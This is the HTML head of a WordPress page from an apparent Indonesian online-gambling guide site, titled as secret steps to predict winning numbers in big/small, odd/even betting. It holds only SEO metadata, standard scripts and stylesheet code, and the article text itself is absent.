

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2540celebration.com/rahasia-langkah-memperkirakan-angka-tepat-menang-taruhan-besar-kecil-ganjil-genap-bo-deposit-qr-melawi/
body_size: 14981
content:


<!doctype html>
	<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Rahasia Langkah Memperkirakan Angka Tepat Menang Taruhan Besar/Kecil - Ganjil/Genap BO Deposit QR! Melawi</title>
	<meta name="description" content="Rahasia Langkah Memperkirakan Angka Tepat Menang Taruhan Besar/Kecil - Ganjil/Genap BO Deposit QR! Melawi" />
	<link rel="canonical" href="https://2540celebration.com/rahasia-langkah-memperkirakan-angka-tepat-menang-taruhan-besar-kecil-ganjil-genap-bo-deposit-qr-melawi/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rahasia Langkah Memperkirakan Angka Tepat Menang Taruhan Besar/Kecil - Ganjil/Genap BO Deposit QR! Melawi" />
	<meta property="og:description" content="Rahasia Langkah Memperkirakan Angka Tepat Menang Taruhan Besar/Kecil - Ganjil/Genap BO Deposit QR! Melawi" />
	<meta property="og:url" content="https://2540celebration.com/rahasia-langkah-memperkirakan-angka-tepat-menang-taruhan-besar-kecil-ganjil-genap-bo-deposit-qr-melawi/" />
	<meta property="og:site_name" content="2540Celebration" />
	<meta property="article:published_time" content="2023-06-04T05:27:55+00:00" />
	<meta property="og:image" content="http://2540celebration.com/wp-content/uploads/2023/05/cropped-Thor-Koi-Fix-nya-300x300.png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Rahasia Langkah Memperkirakan Angka Tepat Menang Taruhan Besar/Kecil - Ganjil/Genap BO Deposit QR! Melawi" />
	<meta name="twitter:description" content="Rahasia Langkah Memperkirakan Angka Tepat Menang Taruhan Besar/Kecil - Ganjil/Genap BO Deposit QR! Melawi" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://2540celebration.com/rahasia-langkah-memperkirakan-angka-tepat-menang-taruhan-besar-kecil-ganjil-genap-bo-deposit-qr-melawi/","url":"https://2540celebration.com/rahasia-langkah-memperkirakan-angka-tepat-menang-taruhan-besar-kecil-ganjil-genap-bo-deposit-qr-melawi/","name":"Rahasia Langkah Memperkirakan Angka Tepat Menang Taruhan Besar/Kecil - Ganjil/Genap BO Deposit QR! Melawi","isPartOf":{"@id":"https://2540celebration.com/#website"},"primaryImageOfPage":{"@id":"https://2540celebration.com/rahasia-langkah-memperkirakan-angka-tepat-menang-taruhan-besar-kecil-ganjil-genap-bo-deposit-qr-melawi/#primaryimage"},"image":{"@id":"https://2540celebration.com/rahasia-langkah-memperkirakan-angka-tepat-menang-taruhan-besar-kecil-ganjil-genap-bo-deposit-qr-melawi/#primaryimage"},"thumbnailUrl":"http://2540celebration.com/wp-content/uploads/2023/05/cropped-Thor-Koi-Fix-nya-300x300.png","datePublished":"2023-06-04T05:27:55+00:00","author":{"@id":"https://2540celebration.com/#/schema/person/b61e930e95cbbe4e279c80da4f404897"},"description":"Rahasia Langkah Memperkirakan Angka Tepat Menang Taruhan Besar/Kecil - Ganjil/Genap BO Deposit QR! Melawi","breadcrumb":{"@id":"https://2540celebration.com/rahasia-langkah-memperkirakan-angka-tepat-menang-taruhan-besar-kecil-ganjil-genap-bo-deposit-qr-melawi/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://2540celebration.com/rahasia-langkah-memperkirakan-angka-tepat-menang-taruhan-besar-kecil-ganjil-genap-bo-deposit-qr-melawi/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://2540celebration.com/rahasia-langkah-memperkirakan-angka-tepat-menang-taruhan-besar-kecil-ganjil-genap-bo-deposit-qr-melawi/#primaryimage","url":"http://2540celebration.com/wp-content/uploads/2023/05/cropped-Thor-Koi-Fix-nya-300x300.png","contentUrl":"http://2540celebration.com/wp-content/uploads/2023/05/cropped-Thor-Koi-Fix-nya-300x300.png"},{"@type":"BreadcrumbList","@id":"https://2540celebration.com/rahasia-langkah-memperkirakan-angka-tepat-menang-taruhan-besar-kecil-ganjil-genap-bo-deposit-qr-melawi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://2540celebration.com/"},{"@type":"ListItem","position":2,"name":"Rahasia Langkah Memperkirakan Angka Tepat Menang Taruhan Besar/Kecil &#8211; Ganjil/Genap BO Deposit QR! Melawi"}]},{"@type":"WebSite","@id":"https://2540celebration.com/#website","url":"https://2540celebration.com/","name":"2540Celebration","description":"Panduan Bermain Judi Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://2540celebration.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://2540celebration.com/#/schema/person/b61e930e95cbbe4e279c80da4f404897","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://2540celebration.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a4c83fc8ef99fc6b5e1e61cb6e37ab916589d118112ad4cd492ea021db45a055?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a4c83fc8ef99fc6b5e1e61cb6e37ab916589d118112ad4cd492ea021db45a055?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://2540celebration.com"],"url":"https://2540celebration.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="2540Celebration &raquo; Feed" href="https://2540celebration.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/2540celebration.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://2540celebration.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://2540celebration.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://2540celebration.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://2540celebration.com/wp-includes/css/admin-bar.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel='stylesheet' id='minimalist-writer-parent-style-css' href='https://2540celebration.com/wp-content/themes/minimalistblogger/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='minimalist-writer-css' href='https://2540celebration.com/wp-content/themes/minimalist-writer/style.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='Great Vibes-css' href='https://2540celebration.com/wp-content/fonts/42a1f7a99d5f47bdd0b32cf8a85701cd.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://2540celebration.com/wp-content/themes/minimalistblogger/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='minimalistblogger-style-css' href='https://2540celebration.com/wp-content/themes/minimalist-writer/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='minimalistblogger-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7CMerriweather%3A400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://2540celebration.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://2540celebration.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://2540celebration.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.8.3" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://2540celebration.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://2540celebration.com/wp-json/wp/v2/posts/666" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://2540celebration.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://2540celebration.com/?p=666' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://2540celebration.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2540celebration.com%2Frahasia-langkah-memperkirakan-angka-tepat-menang-taruhan-besar-kecil-ganjil-genap-bo-deposit-qr-melawi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://2540celebration.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2540celebration.com%2Frahasia-langkah-memperkirakan-angka-tepat-menang-taruhan-besar-kecil-ganjil-genap-bo-deposit-qr-melawi%2F&#038;format=xml" />

		<style type="text/css">
									body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
			.site-title a, .site-description { color: ; }
			.sheader { background-color: ; }
			.super-menu, #smobile-menu, .primary-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
			.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
			#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
			#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
			#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
			#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
			#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
			.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
			.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
